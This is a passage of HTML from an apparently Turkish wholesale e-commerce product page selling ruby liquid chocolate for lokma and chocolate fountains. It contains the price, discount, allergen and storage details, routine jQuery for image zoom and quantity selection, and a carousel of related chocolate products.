                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><g data-name="1" id="_1"><path d="M397.78,316H192.65A15,15,0,0,1,178,304.33L143.46,153.85a15,15,0,0,1,14.62-18.36H432.35A15,15,0,0,1,447,153.85L412.4,304.33A15,15,0,0,1,397.78,316ZM204.59,286H385.84l27.67-120.48H176.91Z"/><path d="M222,450a57.48,57.48,0,1,1,57.48-57.48A57.54,57.54,0,0,1,222,450Zm0-84.95a27.48,27.48,0,1,0,27.48,27.47A27.5,27.5,0,0,0,222,365.05Z"/><path d="M368.42,450a57.48,57.48,0,1,1,57.48-57.48A57.54,57.54,0,0,1,368.42,450Zm0-84.95a27.48,27.48,0,1,0,27.48,27.47A27.5,27.5,0,0,0,368.42,365.05Z"/><path d="M158.08,165.49a15,15,0,0,1-14.23-10.26L118.14,78H70.7a15,15,0,1,1,0-30H129a15,15,0,0,1,14.23,10.26l29.13,87.49a15,15,0,0,1-14.23,19.74Z"/></g></svg>
                </a>
                <a href="javascript:void(0);" class="finder" id="open_search_win">
                <svg fill="none" height="24" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><circle cx="10.5" cy="10.5" r="7.5"/><line x1="21" x2="15.8" y1="21" y2="15.8"/></svg>
            </a>
        </div>
    </div>
</div>
</div>
<div class="defaultBlock title--a-class-breadcrumb-href-lokma-selale-cikolatalari-lokma-selale-cikolatalari-a-"><a class="BreadCrumb" href="/lokma-selale-cikolatalari">LOKMA &  ŞELALE ÇİKOLATALARI</a></div>
<div class="defaultBlockContent content--a-class-breadcrumb-href-lokma-selale-cikolatalari-lokma-selale-cikolatalari-a-">
		<script type="text/javascript">
			iMagazaUrunID = 1293;
			iMagazaUrunFiyatOrg = 239.20;
			iMagazaUrunFiyatYTL = 239.20;
			iMagazaTekCekimOran = 0;
			iMagazaHavaleIndirim = 0;
			iMagazaFiyatCarpan = 1;
			iMagazaUrunKDV = 0.01;
		</script>
		
	<div class="fluid" id="kategoriagac">
	<div class="wrapping">
		<div class="grid row">
			<div class="c16 kolon">
				<a class="bread" href="/lokma-selale-cikolatalari">LOKMA &  ŞELALE ÇİKOLATALARI</a><i class="fa fa-angle-right"></i><a class="bread" href="ruby-lokma-selale-cikolatasi-1kg-">RUBY LOKMA  & ŞELALE ÇİKOLATASI (1kg)</a>
			</div>
		</div>
	</div>
</div>

<div class="detaybox">
	<div class="wrp">
		<div class="left bx1">
			<link rel="stylesheet" type="text/css" href="templates/system/shared/xzoom/magnific-popup.css" media="all" />
<link rel="stylesheet" type="text/css" href="templates/system/shared/xzoom/xzoom.css" media="all" />
<script type="text/javascript" src="templates/system/shared/xzoom/xzoom.js"></script>
<script type="text/javascript" src="templates/system/shared/xzoom/magnific-popup.js"></script>
<div>
         <img class="xzoom" src="resimler/urunler/1280x1280/2_1803202754128198.jpg" id="xzoom-magnific"   onError="this.onerror=null;this.src='resimler/urunler/1280x1280/2_1803202754128198.jpg';" xoriginal="resimler/urunler/1280x1280/2_1803202754128198.jpg" /><div class="xzoom-thumbs"><a href="resimler/urunler/1280x1280/2_1803202754128198.jpg"><img class="xzoom-gallery" width="80" src="resimler/urunler/220x220/2_1803202754128198.jpg"  onError="this.onerror=null;this.src='images/404.png';" xpreview="resimler/urunler/1280x1280/2_1803202754128198.jpg"></a><a href="resimler/urunler/1280x1280/2_1803202757642796.jpg"><img class="xzoom-gallery" width="80" src="resimler/urunler/220x220/2_1803202757642796.jpg" onError="this.onerror=null;this.src='images/404.png';" xpreview="resimler/urunler/1280x1280/2_1803202757642796.jpg"></a></div></div><script>
  $('.xzoom, .xzoom-gallery').xzoom({title: true, tint: '#333', Xoffset: 15});
  $('#xzoom-magnific').bind('click', function(event) {
                var xzoom = $(this).data('xzoom');
                xzoom.closezoom();
                var gallery = xzoom.gallery().cgallery;
                var i, images = new Array();
                for (i in gallery) {
                    images[i] = {src: gallery[i]};
                }
                $.magnificPopup.open({items: images, type:'image', gallery: {enabled: true}});
                event.preventDefault();
            });
</script>
					<!-- <div class="item" id="onerilenler"><div class="kolon c16 urunOnerileri"><p class="oneriyoruz">Bu Ürünle Birlikte Aşağıdakileri Önermekteyiz</p><div class="urun"><div class="gorsel">
                                <div class="name">
                                    <a href="/kitchpro-ticari-bubble-waffle-makinesi" title="Kitchpro Ticari Bubble Waffle Makinesi">
                                        <img src="/resimler/urunler/220x220/2_1728176795642963.jpg" data-original="/resimler/urunler/220x220/2_1728176795642963.jpg" alt="Kitchpro Ticari Bubble Waffle Makinesi" title="Kitchpro Ticari Bubble Waffle Makinesi" class="lazy" style="max-height: 273px;">
                                    </a>
                                </div>
                            </div><div class="name">
                                <a href="/kitchpro-ticari-bubble-waffle-makinesi">Kitchpro Ticari Bubble Waffle Makinesi</a>
                             </div>
<div class="urun_listshow">
	<div class="myfiyat">
	
		
		<div class="indirim"><span class="deger">%</span><span class="miktar">60</span><span class="label">İndirim</span></div>
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">13,920.00</span><span class="fiyat_kur">TL</span></div>
		</div>
		
		<div class="piyasa_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">35,000.00</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>
</div></div></div> -->
		</div>
			
		
		<!-- RIGHT ORTA -->
		<div class="right bx2">
			<div class="top">
				<h1>RUBY LOKMA  & ŞELALE ÇİKOLATASI (1kg)</h1>
				
			</div>
			<div class="mid">
				
<div class="urun_goster ajaxVarFiyat">
	<div class="myfiyat">
<div class="pricesep kolon c16"></div>
		
		<div class="indirim"><span class="ind"> <span class="inner">%<span class="miktar"> 63</span> <em>İndirim</em></span></span></div>
		
		
		<div class="piyasa_fiyati fiyat_block">
			<div class="label">Piyasa Fiyatı</div>
			<i>:</i>
			<div class="fiyat"><span class="fiyat_deger">650.00</span><span class="fiyat_kur">TL</span></div>
		</div>
		

		<div class="satis_fiyati fiyat_block">
			
			<i>:</i>
			<div class="fiyat"><span class="fiyat_deger">239.20</span><span class="fiyat_kur">TL <div class="label">KDV Dahil</div></span></div>

		</div>

		<div class="pricesep kolon c16"></div>
		
		
		
		
		<div class="doviz_fiyati fiyat_block">
			<div class="label">Döviz Karşılığı</div>
			<i>:</i>
			<div class="fiyat"><span class="fiyat_deger">7.38</span><span class="fiyat_kur">USD</span></div>
		</div>
		
			<div class="stockerdetay"><span class="stocker">Stok <strong>99+</strong></span></div>
	</div>
</div>

				<div class="item"><a id="taksit_hesapla" data-birim= "TL" data-urun="1293"href="#"><img src="include/imod/core/urundetay/calculate.svg" alt="">Taksit Oranlarını Göster</a></div>
				<div class="item" id="kargo_text"></div>
				<div class="item" id="varyants"></div>
				<div class="item" id="adet_urun"><select data-max="0" data-min="10" data-kat="10" class="urunSepeteEkleAdet" onchange="urunSepeteEkleAdet = $(this).val()"><option value="10" >10</option><option value="20" >20</option><option value="30" >30</option><option value="40" >40</option><option value="50" >50</option><option value="60" >60</option><option value="70" >70</option><option value="80" >80</option><option value="90" >90</option><option value="100" >100</option><option value="110" >110</option><option value="120" >120</option><option value="130" >130</option><option value="140" >140</option><option value="150" >150</option><option value="160" >160</option><option value="170" >170</option><option value="180" >180</option><option value="190" >190</option><option value="200" >200</option><option value="210" >210</option><option value="220" >220</option><option value="230" >230</option><option value="240" >240</option><option value="250" >250</option><option value="260" >260</option><option value="270" >270</option><option value="280" >280</option><option value="290" >290</option><option value="300" >300</option><option value="310" >310</option><option value="320" >320</option><option value="330" >330</option><option value="340" >340</option><option value="350" >350</option><option value="360" >360</option><option value="370" >370</option><option value="380" >380</option><option value="390" >390</option><option value="400" >400</option></select><script>var adetIndirimi = [];$("select.urunSepeteEkleAdet").change(function(){
		var sepetVal = $(this).val();
		if(sepetVal == "adetManuel"){
			var urunAdetiSecim = prompt("Adet Giriniz !", "10");
			if(urunAdetiSecim > 400){
				alert("İzin Verilenden Fazla Stok Girdiniz Stok Sayınız Maksimum Stok İle Güncellendi.");
				urunAdetiSecim = 400;
			}
			
			if (urunAdetiSecim > 0) {
				if($(this).find("option[value="+urunAdetiSecim+"]").length){
					$(this).val(urunAdetiSecim);
				}else{
					$(this).find("option").prop("selected",false);
					$(this).find("option[value=adetManuel]").before("<option value=\""+urunAdetiSecim+"\" selected>"+urunAdetiSecim+"</option>");
				}
			}else{
				$(this).val("10");
			}
		}
	});</script>  Kg</div>
				<a href="javascript:void(0)" onClick="sepeteEkle('1293',this); return false;" class="sepet2go" id="basketter"><i class="fa fa-shopping-cart"></i> Sepete Ekle </a>
				
			
			</div>

			<!-- AÇIKLAMA VE DİĞER BİLGİLER -->
		<div class="bottom">

			<div class="item" id="rozetler"></div>
			<div class="item" id="dosyalar"></div>


			<div class="icerik">
				<p class="title">Ürün Açıklamaları</p>
				<div class="expander">
					



<p class="MsoNormal" style="box-sizing: inherit; margin: 0px 0px 0cm; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: inherit; line-height: normal; font-family: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; outline: 0px; word-break: break-all;">&Uuml;r&uuml;n Adı</p>


<p class="MsoNormal" style="box-sizing: inherit; margin: 0px 0px 0cm; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: inherit; line-height: normal; font-family: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; outline: 0px; word-break: break-all;">Ruby Likit&amp;Şelale &Ccedil;ikolata</p>




<p class="MsoNormal" style="box-sizing: inherit; margin: 0px 0px 0cm; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: inherit; line-height: normal; font-family: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; outline: 0px; word-break: break-all;">Kullanım Alanları</p>


<p class="MsoNormal" style="box-sizing: inherit; margin: 0px 0px 0cm; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: inherit; line-height: normal; font-family: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; outline: 0px; word-break: break-all;">Fondue,Şelale,San Sebastian,Profiterol,Lokma,Waffle,Krep,Pancake,Churro,Dolgu</p>




<p class="MsoNormal" style="box-sizing: inherit; margin: 0px 0px 0cm; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: inherit; line-height: normal; font-family: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; outline: 0px; word-break: break-all;">Ambalaj Boyutları&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</p>


<p class="MsoNormal" style="box-sizing: inherit; margin: 0px 0px 0cm; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: inherit; line-height: normal; font-family: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; outline: 0px; word-break: break-all;">35x30 (10kg)</p>




<p class="MsoNormal" style="box-sizing: inherit; margin: 0px 0px 0cm; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: inherit; line-height: normal; font-family: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; outline: 0px; word-break: break-all;">EAN</p>


<p class="MsoNormal" style="box-sizing: inherit; margin: 0px 0px 0cm; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: inherit; line-height: normal; font-family: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; outline: 0px; word-break: break-all;">8682897283036</p>




<p class="MsoNormal" style="box-sizing: inherit; margin: 0px 0px 0cm; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: inherit; line-height: normal; font-family: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; outline: 0px; word-break: break-all;">&Uuml;retici firma</p>


<p class="MsoNormal" style="box-sizing: inherit; margin: 0px 0px 0cm; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: inherit; line-height: normal; font-family: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; outline: 0px; word-break: break-all;">Chocoworld</p>




<p class="MsoNormal" style="box-sizing: inherit; margin: 0px 0px 0cm; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: inherit; line-height: normal; font-family: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; outline: 0px; word-break: break-all;">Lezzet Tanımı</p>


<p class="MsoNormal" style="box-sizing: inherit; margin: 0px 0px 0cm; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: inherit; line-height: normal; font-family: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; outline: 0px; word-break: break-all;">Ruby</p>




<p class="MsoNormal" style="box-sizing: inherit; margin: 0px 0px 0cm; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: inherit; line-height: normal; font-family: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; outline: 0px; word-break: break-all;">Marka</p>


<p class="MsoNormal" style="box-sizing: inherit; margin: 0px 0px 0cm; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: inherit; line-height: normal; font-family: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; outline: 0px; word-break: break-all;">Chocoworld</p>




<p class="MsoNormal" style="box-sizing: inherit; margin: 0px 0px 0cm; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: inherit; line-height: normal; font-family: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; outline: 0px; word-break: break-all;">Ağırlık</p>


<p class="MsoNormal" style="box-sizing: inherit; margin: 0px 0px 0cm; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: inherit; line-height: normal; font-family: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; outline: 0px; word-break: break-all;">10kg</p>




<p class="MsoNormal" style="box-sizing: inherit; margin: 0px 0px 0cm; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: inherit; line-height: normal; font-family: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; outline: 0px; word-break: break-all;">Kıvam</p>


<p class="MsoNormal" style="box-sizing: inherit; margin: 0px 0px 0cm; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: inherit; line-height: normal; font-family: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; outline: 0px; word-break: break-all;">Likit Kıvamında</p>




<p class="MsoNormal" style="box-sizing: inherit; margin: 0px 0px 0cm; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: inherit; line-height: normal; font-family: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; outline: 0px; word-break: break-all;">Alerjen Bilgileri</p>


<p class="MsoNormal" style="box-sizing: inherit; margin: 0px 0px 0cm; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: inherit; line-height: normal; font-family: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; outline: 0px; word-break: break-all;">S&uuml;t &uuml;r&uuml;n&uuml; i&ccedil;erir, eser miktarda soya</p>
<p class="MsoNormal" style="box-sizing: inherit; margin: 0px 0px 0cm; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: inherit; line-height: normal; font-family: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; outline: 0px; word-break: break-all;">&uuml;r&uuml;n&uuml;,&nbsp;fındık, Antep fıstığı , badem</p>
<p class="MsoNormal" style="box-sizing: inherit; margin: 0px 0px 0cm; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: inherit; line-height: normal; font-family: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; outline: 0px; word-break: break-all;">ve gluten i&ccedil;erebilir.</p>




<p class="MsoNormal" style="box-sizing: inherit; margin: 0px 0px 0cm; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: inherit; line-height: normal; font-family: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; outline: 0px; word-break: break-all;">Saklama Koşulları</p>


<p class="MsoNormal" style="box-sizing: inherit; margin: 0px 0px 0cm; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: inherit; line-height: normal; font-family: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; outline: 0px; word-break: break-all;">15-20 &deg;C sıcaklıkta, max. %70 bağıl</p>
<p class="MsoNormal" style="box-sizing: inherit; margin: 0px 0px 0cm; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: inherit; line-height: normal; font-family: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; outline: 0px; word-break: break-all;">nemde,&nbsp;serin ve kuru bir yerde, kokudan</p>
<p class="MsoNormal" style="box-sizing: inherit; margin: 0px 0px 0cm; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: inherit; line-height: normal; font-family: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; outline: 0px; word-break: break-all;">ve direkt ışıktan uzakta saklanır.</p>




<p class="MsoNormal" style="box-sizing: inherit; margin: 0px 0px 0cm; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: inherit; line-height: normal; font-family: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; outline: 0px; word-break: break-all;">Raf &Ouml;mr&uuml;</p>


<p class="MsoNormal" style="box-sizing: inherit; margin: 0px 0px 0cm; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: inherit; line-height: normal; font-family: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; outline: 0px; word-break: break-all;">Uygun depolama koşullarında</p>
<p class="MsoNormal" style="box-sizing: inherit; margin: 0px 0px 0cm; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: inherit; line-height: normal; font-family: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; outline: 0px; word-break: break-all;">raf &ouml;mr&uuml; 12 aydır.</p>




<p class="MsoNormal" style="box-sizing: inherit; margin: 0px 0px 0cm; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: inherit; line-height: normal; font-family: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; outline: 0px; word-break: break-all;">Ambalaj Bilgileri</p>


<p style="box-sizing: inherit; margin: 0px; padding: 0px 0px 8px; border: 0px; font: inherit; vertical-align: baseline; outline: 0px;">&nbsp; &nbsp;Metal Kova (Paletli alımlarda Plastik,</p>
<p style="box-sizing: inherit; margin: 0px; padding: 0px 0px 8px; border: 0px; font: inherit; vertical-align: baseline; outline: 0px;">Palet altı alımlarda Metal Kova ile g&ouml;nderilir)</p>
<p>&nbsp;</p>




				</div>
				<a href="#"  class="collapser" onclick="scrollAciklama()">Daha Fazla Açıklama</a>
			</div>
		</div>
		<!-- AÇIKLAMA VE DİĞER BİLGİLER // -->
		</div>
		<!-- RIGHT ORTA // -->


		<div class="side">
			<a href="javascript:void(0)" onClick="hemenAlLink('1293',this);" class="sepet2quick" id="shopper"><i class="fa fa-shopping-cart"></i> Hemen Al </a>
			<div class="block">
				<div class="shareon">
                        <a class="facebook"></a>
                        <a class="linkedin"></a>
                        <a class="pinterest"></a>
                        <button class="telegram"></button>
                        <button class="twitter"></button>
                      
                    </div>
			</div>
			<div class="block">
				<ul>
					<li><span class="uopt_compare_add  itolly" data-id="1293"><i class="far fa-list-alt"></i> <em>Karşılaştırma Listenize Ekleyin</em></span></li>
					<li><span class="uopt_alarm_add  itolly" data-id="1293" data-ftype="AlarmFiyat" data-user="false"><i class="fal fa-heart"></i> <em>Ürünü Favorilere Ekleyin</em></span></li>
				</ul>
			</div>
			
			<div class="block">
				<div class="title">Ürün Künyesi</div>
				<ul>
					<li><label>Markası</label><span class="value">Chocoworld <img src="https://cdn.dsmcdn.com/indexing-sticker-stamp/stage/4b0d7ef1-8e8f-4c8f-b1c7-637e432ea2b4.png" alt=""></span></li>
					<li><label>Stok Kodu</label><span class="value">908</span></li>
					<li><label>Puanı</label><span class="value"></span></li>
					<li><label>Yorum</label><span class="value">0</span></li>
					<li><label>Görüntülenme</label><span class="value">7071</span></li>
					<li><label>Durumu</label><span class="value"><div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					
					
				</span></li>
			</ul>
			
			
		</div>
	</div>
<!--  CAROUSEL MULTIPLE -->
                            <div class="dt_carousel fluid" id="dt_carousel">
                                <div class="wrapping">
                                    <div class="grid row">
                                        <div class="baslik">
                                            <span>Bu Ürünler İlginizi Çekebilir</span>
                                        </div>
                                        <div class="dt_carousel_slider kolon c16 relative" id="dt_carousel_slider">
                                            <div class="sarea relative">
                                                <div class="nav-slider">
                                                    <div class="btn-geri"></div>
                                                    <div class="btn-ileri"></div>
                                                </div>
                                                <div class="owl-carousel owl-theme">

<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					
					<div class="icon yni"><i class="fas fa-flag"></i> <span>Yeni Ürün</span></div>
					

				
				</div>
	<div class="gorsel">
		<a href="https://www.toptangidaurunleri.com/bueno-lokma-selale-likit-cikolata-1kg-" title="Buenos Lokma Şelale Likit Çikolata (1kg)" alt="Buenos Lokma Şelale Likit Çikolata (1kg)"><img src="images/ajax.gif" data-original="resimler/urunler/390x390/2_1786380334281881.jpg" alt="Buenos Lokma Şelale Likit Çikolata (1kg)"  title="Buenos Lokma Şelale Likit Çikolata (1kg)" class="lazy"/></a>
	</div>
	<div class="name"><a href="bueno-lokma-selale-likit-cikolata-1kg-" title="Buenos Lokma Şelale Likit Çikolata (1kg)" class="opensans">Buenos Lokma Şelale Likit Çikolata (1kg)</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat">
	
		
		<div class="indirim"><span class="deger">%</span><span class="miktar">60</span><span class="label">İndirim</span></div>
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">239.20</span><span class="fiyat_kur">TL</span></div>
		</div>
		
		<div class="piyasa_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">599.00</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="1606">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					
					
					

				
				</div>
	<div class="gorsel">
		<a href="https://www.toptangidaurunleri.com/ruby-lokma-selale-cikolatasi-1kg-" title="RUBY LOKMA  & ŞELALE ÇİKOLATASI (1kg)" alt="RUBY LOKMA  & ŞELALE ÇİKOLATASI (1kg)"><img src="images/ajax.gif" data-original="resimler/urunler/390x390/2_1803202754128198.jpg" alt="RUBY LOKMA  & ŞELALE ÇİKOLATASI (1kg)"  title="RUBY LOKMA  & ŞELALE ÇİKOLATASI (1kg)" class="lazy"/></a>
	</div>
	<div class="name"><a href="ruby-lokma-selale-cikolatasi-1kg-" title="RUBY LOKMA  & ŞELALE ÇİKOLATASI (1kg)" class="opensans">RUBY LOKMA  & ŞELALE ÇİKOLATASI (1kg)</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat">
	
		
		<div class="indirim"><span class="deger">%</span><span class="miktar">63</span><span class="label">İndirim</span></div>
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">239.20</span><span class="fiyat_kur">TL</span></div>
		</div>
		
		<div class="piyasa_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">650.00</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="1293">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					
					
					

				
				</div>
	<div class="gorsel">
		<a href="https://www.toptangidaurunleri.com/bitter-lokma-selale-cikolatasi-1kg-" title="BİTTER LOKMA & ŞELALE ÇİKOLATASI (1kg)" alt="BİTTER LOKMA & ŞELALE ÇİKOLATASI (1kg)"><img src="images/ajax.gif" data-original="resimler/urunler/390x390/2_1803202809135355.jpg" alt="BİTTER LOKMA & ŞELALE ÇİKOLATASI (1kg)"  title="BİTTER LOKMA & ŞELALE ÇİKOLATASI (1kg)" class="lazy"/></a>
	</div>
	<div class="name"><a href="bitter-lokma-selale-cikolatasi-1kg-" title="BİTTER LOKMA & ŞELALE ÇİKOLATASI (1kg)" class="opensans">BİTTER LOKMA & ŞELALE ÇİKOLATASI (1kg)</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat">
	
		
		<div class="indirim"><span class="deger">%</span><span class="miktar">60</span><span class="label">İndirim</span></div>
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">239.20</span><span class="fiyat_kur">TL</span></div>
		</div>
		
		<div class="piyasa_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">599.00</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="1292">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					
					
					

				
				</div>
	<div class="gorsel">
		<a href="https://www.toptangidaurunleri.com/sutlu-lokma-selale-cikolatasi-1kg-2" title="SÜTLÜ LOKMA & ŞELALE ÇİKOLATASI (1kg)" alt="SÜTLÜ LOKMA & ŞELALE ÇİKOLATASI (1kg)"><img src="images/ajax.gif" data-original="resimler/urunler/390x390/2_1803202964956882.jpg" alt="SÜTLÜ LOKMA & ŞELALE ÇİKOLATASI (1kg)"  title="SÜTLÜ LOKMA & ŞELALE ÇİKOLATASI (1kg)" class="lazy"/></a>
	</div>
	<div class="name"><a href="sutlu-lokma-selale-cikolatasi-1kg-2" title="SÜTLÜ LOKMA & ŞELALE ÇİKOLATASI (1kg)" class="opensans">SÜTLÜ LOKMA & ŞELALE ÇİKOLATASI (1kg)</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat">
	
		
		<div class="indirim"><span class="deger">%</span><span class="miktar">60</span><span class="label">İndirim</span></div>
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">239.20</span><span class="fiyat_kur">TL</span></div>
		</div>
		
		<div class="piyasa_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">599.00</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="1291">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					
					
					

				
				</div>
	<div class="gorsel">
